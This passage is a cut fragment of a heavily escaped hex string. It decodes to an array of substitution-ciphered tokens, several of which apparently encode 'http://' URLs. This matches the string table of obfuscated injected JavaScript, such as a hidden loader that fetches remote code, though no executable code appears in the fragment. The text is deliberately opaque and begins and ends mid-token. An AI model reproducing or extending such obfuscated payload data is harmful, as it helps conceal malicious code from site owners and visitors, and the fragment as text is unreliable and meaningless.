c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x